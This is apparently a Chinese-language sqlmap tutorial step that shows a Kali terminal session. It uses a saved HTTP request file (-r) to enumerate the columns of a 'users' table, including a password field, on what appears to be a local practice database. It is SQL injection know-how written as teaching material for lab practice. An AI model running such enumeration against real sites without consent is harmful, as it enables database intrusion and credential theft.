 SQLMAP基本使用实例2：-r参数的用法
利用SQLMAP对该文本文件中涉及的目标网站进行注入——爆指定数据表的字段名
[*] ending @ 14:51:03 /2021-03-01/
root@kali:~# sqlmap -r /usr/a.txt -D security -T users --columns
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
al consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:53:36 /2021-03-01/
[14:53:36] [INFO] parsing HTTP request from '/usr/a.txt'
[14:53:36] [INFO] resuming back-end DBMS 'mysql'
[14:53:36] [INFO] testing connection to the target URL
[14:53:38] [INFO] retrieved: 'password'
[14:53:38] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[14:53:38] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/192.168.40.133'
[14:53:38] [WARNING] you haven't updated sqlmap for more than 576 days!!!
[*] ending @ 14:53:38 /2021-03-01/
root@kali:~#